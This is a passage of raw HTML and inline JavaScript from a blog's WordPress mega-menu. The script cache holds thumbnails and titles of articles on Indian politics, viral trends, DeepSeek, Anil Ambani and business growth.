class=\"td-post-category\">Viral Trend<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/china-deepseek-shocks-the-usa-and-chatgpt\/\" rel=\"bookmark\" title=\"China DeepSeek Shocks the USA and ChatGPT\">China DeepSeek Shocks the USA and ChatGPT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_695daab6ec95a","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_695daab6ec95a" id="td_uid_3_695daab6ed7e1" data-td_block_id="td_uid_2_695daab6ec95a" data-td_filter_value="" href="https://www.thinkmust.com/vision/">All</a><a class="mega-menu-sub-cat-td_uid_2_695daab6ec95a"  id="td_uid_4_695daab6ed82f" data-td_block_id="td_uid_2_695daab6ec95a" data-td_filter_value="14" href="https://www.thinkmust.com/vision/health-tips/">Health Tips</a><a class="mega-menu-sub-cat-td_uid_2_695daab6ec95a"  id="td_uid_5_695daab6ed85f" data-td_block_id="td_uid_2_695daab6ec95a" data-td_filter_value="21" href="https://www.thinkmust.com/vision/positive-thinking/">Positive Thinking</a><a class="mega-menu-sub-cat-td_uid_2_695daab6ec95a"  id="td_uid_6_695daab6ed889" data-td_block_id="td_uid_2_695daab6ec95a" data-td_filter_value="72" href="https://www.thinkmust.com/vision/role-model/">Role Model</a><a class="mega-menu-sub-cat-td_uid_2_695daab6ec95a"  id="td_uid_7_695daab6ed8af" data-td_block_id="td_uid_2_695daab6ec95a" data-td_filter_value="140" href="https://www.thinkmust.com/vision/viral-trend/">Viral Trend</a></div></div><div id=td_uid_2_695daab6ec95a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/the-deep-state-and-political-conspiracy-in-indian-politics/" rel="bookmark" title="The Deep State and Political Conspiracy in Indian Politics"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Illustration of a serious man in a suit and red tie emerging from a hole, with a large hand above him and three shadowy figures in the background under the text &quot;DEEP STATE." title="The Deep State and Political Conspiracy in Indian Politics" data-src="https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Illustration of a serious man in a suit and red tie emerging from a hole, with a large hand above him and three shadowy figures in the background under the text &quot;DEEP STATE." title="The Deep State and Political Conspiracy in Indian Politics" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/vision/viral-trend/" class="td-post-category">Viral Trend</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/the-deep-state-and-political-conspiracy-in-indian-politics/" rel="bookmark" title="The Deep State and Political Conspiracy in Indian Politics">The Deep State and Political Conspiracy in Indian Politics</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/sudarshan-chakra-indias-mission-and-the-timeless-power/" rel="bookmark" title="Sudarshan Chakra—India’s Mission and the Timeless Power"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Abstract painting of the Indian flag with saffron, white, and green horizontal stripes and a blue Ashoka Chakra (sudarshan chakra) in the center." title="Sudarshan Chakra—India’s Mission and the Timeless Power" data-src="https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Abstract painting of the Indian flag with saffron, white, and green horizontal stripes and a blue Ashoka Chakra (sudarshan chakra) in the center." title="Sudarshan Chakra—India’s Mission and the Timeless Power" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/vision/viral-trend/" class="td-post-category">Viral Trend</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/sudarshan-chakra-indias-mission-and-the-timeless-power/" rel="bookmark" title="Sudarshan Chakra—India’s Mission and the Timeless Power">Sudarshan Chakra—India’s Mission and the Timeless Power</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/what-is-italian-brainrot-and-why-is-it-popular/" rel="bookmark" title="What Is Italian Brainrot, and Why Is It Popular?"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="A cartoon shark wearing blue sneakers is surrounded by quirky animals and objects, capturing the playful chaos of italian brainrot, with the text &quot;Italian Brainrot Clicker&quot; in bold colorful letters." title="What Is Italian Brainrot, and Why Is It Popular?" data-src="https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A cartoon shark wearing blue sneakers is surrounded by quirky animals and objects, capturing the playful chaos of italian brainrot, with the text &quot;Italian Brainrot Clicker&quot; in bold colorful letters." title="What Is Italian Brainrot, and Why Is It Popular?" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/vision/viral-trend/" class="td-post-category">Viral Trend</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/what-is-italian-brainrot-and-why-is-it-popular/" rel="bookmark" title="What Is Italian Brainrot, and Why Is It Popular?">What Is Italian Brainrot, and Why Is It Popular?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/china-deepseek-shocks-the-usa-and-chatgpt/" rel="bookmark" title="China DeepSeek Shocks the USA and ChatGPT"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="&quot;China DeepSeek vs USA ChatGPT&quot; illuminate a dark background with purple lighting." title="China DeepSeek Shocks the USA and ChatGPT" data-src="https://www.thinkmust.com/wp-content/uploads/2025/02/China-DeepSeek-vs-USA-ChatGPT-Purple-and-Black-Futuristic-AI-Technology-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/02/China-DeepSeek-vs-USA-ChatGPT-Purple-and-Black-Futuristic-AI-Technology-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/02/China-DeepSeek-vs-USA-ChatGPT-Purple-and-Black-Futuristic-AI-Technology-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/02/China-DeepSeek-vs-USA-ChatGPT-Purple-and-Black-Futuristic-AI-Technology-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/02/China-DeepSeek-vs-USA-ChatGPT-Purple-and-Black-Futuristic-AI-Technology-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/02/China-DeepSeek-vs-USA-ChatGPT-Purple-and-Black-Futuristic-AI-Technology-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="&quot;China DeepSeek vs USA ChatGPT&quot; illuminate a dark background with purple lighting." title="China DeepSeek Shocks the USA and ChatGPT" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/vision/viral-trend/" class="td-post-category">Viral Trend</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/china-deepseek-shocks-the-usa-and-chatgpt/" rel="bookmark" title="China DeepSeek Shocks the USA and ChatGPT">China DeepSeek Shocks the USA and ChatGPT</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_695daab6ec95a" data-td_block_id="td_uid_2_695daab6ec95a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_695daab6ec95a" data-td_block_id="td_uid_2_695daab6ec95a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-55"><a href="#">Startups</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_695daab704bd6_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_8_695daab704bd6" ><script>var block_td_uid_8_695daab704bd6 = new tdBlock();
block_td_uid_8_695daab704bd6.id = "td_uid_8_695daab704bd6";
block_td_uid_8_695daab704bd6.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"35","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_8_695daab704bd6_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_695daab704bd6.td_column_number = "3";
block_td_uid_8_695daab704bd6.block_type = "td_block_mega_menu";
block_td_uid_8_695daab704bd6.post_count = "4";
block_td_uid_8_695daab704bd6.found_posts = "20";
block_td_uid_8_695daab704bd6.header_color = "";
block_td_uid_8_695daab704bd6.ajax_pagination_infinite_stop = "";
block_td_uid_8_695daab704bd6.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_8_695daab704bd6);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_695daab704bd6));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/why-indian-immigrants-become-rich\/\" rel=\"bookmark\" title=\"Why Indian Immigrants Become Rich\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/indian-immigrants-4-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/indian-immigrants-4-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/indian-immigrants-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Three Indian immigrants wearing hats smile for a selfie in front of a historic building with domes and arches.\" title=\"Why Indian Immigrants Become Rich\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/startups\/lead\/\" class=\"td-post-category\">Lead<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/why-indian-immigrants-become-rich\/\" rel=\"bookmark\" title=\"Why Indian Immigrants Become Rich\">Why Indian Immigrants Become Rich<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/the-rise-of-anil-ambani-ego-and-business-rivalry\/\" rel=\"bookmark\" title=\"The Rise of Anil Ambani: Ego and Business Rivalry\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Anil-Ambani-Story-Journey-from-42-Billion-to-Poverty-cover-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Anil-Ambani-Story-Journey-from-42-Billion-to-Poverty-cover-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Anil-Ambani-Story-Journey-from-42-Billion-to-Poverty-cover-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A man in a suit, possibly channeling Anil Ambani insightful demeanor, gestures while speaking, with a prominent red downward arrow in the background.\" title=\"The Rise of Anil Ambani: Ego and Business Rivalry\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/startups\/build\/\" class=\"td-post-category\">Build<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/the-rise-of-anil-ambani-ego-and-business-rivalry\/\" rel=\"bookmark\" title=\"The Rise of Anil Ambani: Ego and Business Rivalry\">The Rise of Anil Ambani: Ego and Business Rivalry<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/nissan-and-honda-a-new-era-of-collaboration\/\" rel=\"bookmark\" title=\"Nissan and Honda: A New Era of Collaboration\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/nissan-and-honda-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/nissan-and-honda-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/nissan-and-honda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Nissan and Honda logos displayed side by side on a blue background with circuit-like patterns.\" title=\"Nissan and Honda: A New Era of Collaboration\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/startups\/build\/\" class=\"td-post-category\">Build<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/nissan-and-honda-a-new-era-of-collaboration\/\" rel=\"bookmark\" title=\"Nissan and Honda: A New Era of Collaboration\">Nissan and Honda: A New Era of Collaboration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/elon-musk-xmail-gmail-countdown-started\/\" rel=\"bookmark\" title=\"Elon Musk Xmail: Gmail Countdown Started\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/elon-musk-xmail-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/elon-musk-xmail-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/elon-musk-xmail-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Elon Musk stands next to a large black square with a white &quot;X&quot; symbol, with the word &quot;XMAIL&quot; below.\" title=\"Elon Musk Xmail: Gmail Countdown Started\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/startups\/build\/\" class=\"td-post-category\">Build<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/elon-musk-xmail-gmail-countdown-started\/\" rel=\"bookmark\" title=\"Elon Musk Xmail: Gmail Countdown Started\">Elon Musk Xmail: Gmail Countdown Started<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_695daab704bd6","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_695daab704bd6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 96;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/the-rise-of-anil-ambani-ego-and-business-rivalry\/\" rel=\"bookmark\" title=\"The Rise of Anil Ambani: Ego and Business Rivalry\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Anil-Ambani-Story-Journey-from-42-Billion-to-Poverty-cover-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Anil-Ambani-Story-Journey-from-42-Billion-to-Poverty-cover-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Anil-Ambani-Story-Journey-from-42-Billion-to-Poverty-cover-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A man in a suit, possibly channeling Anil Ambani insightful demeanor, gestures while speaking, with a prominent red downward arrow in the background.\" title=\"The Rise of Anil Ambani: Ego and Business Rivalry\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/startups\/build\/\" class=\"td-post-category\">Build<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/the-rise-of-anil-ambani-ego-and-business-rivalry\/\" rel=\"bookmark\" title=\"The Rise of Anil Ambani: Ego and Business Rivalry\">The Rise of Anil Ambani: Ego and Business Rivalry<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/nissan-and-honda-a-new-era-of-collaboration\/\" rel=\"bookmark\" title=\"Nissan and Honda: A New Era of Collaboration\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/nissan-and-honda-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/nissan-and-honda-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/nissan-and-honda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Nissan and Honda logos displayed side by side on a blue background with circuit-like patterns.\" title=\"Nissan and Honda: A New Era of Collaboration\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/startups\/build\/\" class=\"td-post-category\">Build<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/nissan-and-honda-a-new-era-of-collaboration\/\" rel=\"bookmark\" title=\"Nissan and Honda: A New Era of Collaboration\">Nissan and Honda: A New Era of Collaboration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/elon-musk-xmail-gmail-countdown-started\/\" rel=\"bookmark\" title=\"Elon Musk Xmail: Gmail Countdown Started\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/elon-musk-xmail-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/elon-musk-xmail-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/elon-musk-xmail-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Elon Musk stands next to a large black square with a white &quot;X&quot; symbol, with the word &quot;XMAIL&quot; below.\" title=\"Elon Musk Xmail: Gmail Countdown Started\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/startups\/build\/\" class=\"td-post-category\">Build<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/elon-musk-xmail-gmail-countdown-started\/\" rel=\"bookmark\" title=\"Elon Musk Xmail: Gmail Countdown Started\">Elon Musk Xmail: Gmail Countdown Started<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/5-innovative-ai-business-ideas-for-2025\/\" rel=\"bookmark\" title=\"5 Innovative AI Business Ideas for 2025\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/AI-Business-Ideas-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/AI-Business-Ideas-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/AI-Business-Ideas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A man in a suit holds a tablet, facing a humanoid robot in a futuristic, blurred city background. AI Business Ideas\" title=\"5 Innovative AI Business Ideas for 2025\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/startups\/build\/\" class=\"td-post-category\">Build<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/5-innovative-ai-business-ideas-for-2025\/\" rel=\"bookmark\" title=\"5 Innovative AI Business Ideas for 2025\">5 Innovative AI Business Ideas for 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_695daab704bd6","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_695daab704bd6));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/why-indian-immigrants-become-rich\/\" rel=\"bookmark\" title=\"Why Indian Immigrants Become Rich\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/indian-immigrants-4-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/indian-immigrants-4-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/indian-immigrants-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Three Indian immigrants wearing hats smile for a selfie in front of a historic building with domes and arches.\" title=\"Why Indian Immigrants Become Rich\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/startups\/lead\/\" class=\"td-post-category\">Lead<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/why-indian-immigrants-become-rich\/\" rel=\"bookmark\" title=\"Why Indian Immigrants Become Rich\">Why Indian Immigrants Become Rich<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/what-is-your-business-growth-strategy\/\" rel=\"bookmark\" title=\"what is your business growth strategy?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/b1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/b1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/b1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Three cartoon businesspeople stand in front of a graph labeled &quot;Business Growth Strategy&quot; with an upward green arrow, symbolizing effective business growth.\" title=\"what is your business growth strategy?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/startups\/lead\/\" class=\"td-post-category\">Lead<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/what-is-your-business-growth-strategy\/\" rel=\"bookmark\" title=\"what is your business growth strategy?\">what is your business growth strategy?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/how-to-build-successful-life-from-bottom-to-top\/\" rel=\"bookmark\" title=\"How to Build Successful Life from Bottom to Top\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/11\/successful-life-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/11\/successful-life-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/11\/successful-life-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Illustration showing three people discussing a chart, with text &quot;How to Build Successful Life&quot; on a blue background.\" title=\"How to Build Successful Life from Bottom to Top\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/startups\/lead\/\" class=\"td-post-category\">Lead<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/how-to-build-successful-life-from-bottom-to-top\/\" rel=\"bookmark\" title=\"How to Build Successful Life from Bottom to Top\">How to Build Successful Life from Bottom to Top<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/what-is-life-to-you-what-choices-make-life-worth\/\" rel=\"bookmark\" title=\"What is Life to You? What Choices Make Life Worth?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/10\/life-worth-218x150.png\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/10\/life-worth-218x150.png 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/10\/life-worth-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A couple strolls along the beach at sunset, pondering the question, &quot;What is Life Worth to You?&quot; as the golden hues reflect their contemplation.\" title=\"What is Life to You? What Choices Make Life Worth?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/startups\/lead\/\" class=\"td-post-category\">Lead<\/a>            